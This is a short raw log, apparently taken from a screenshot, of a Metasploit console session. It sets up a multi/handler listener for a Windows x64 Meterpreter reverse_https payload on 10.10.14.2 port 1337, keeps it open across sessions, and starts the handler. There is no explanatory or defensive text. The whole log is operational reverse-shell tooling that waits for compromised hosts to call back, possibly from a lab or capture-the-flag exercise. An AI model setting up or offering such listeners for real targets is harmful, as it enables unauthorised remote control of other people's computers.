 [*] Starting persistent handler(s)...
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/x64/meterpreter/reverse_https
PAYLOAD => windows/x64/meterpreter/reverse_https
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 10.10.14.2
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 1337
LPORT => 1337
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set ExitOnSession false
ExitOnSession => false
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started HTTPS reverse handler on https://10.10.14.2:1337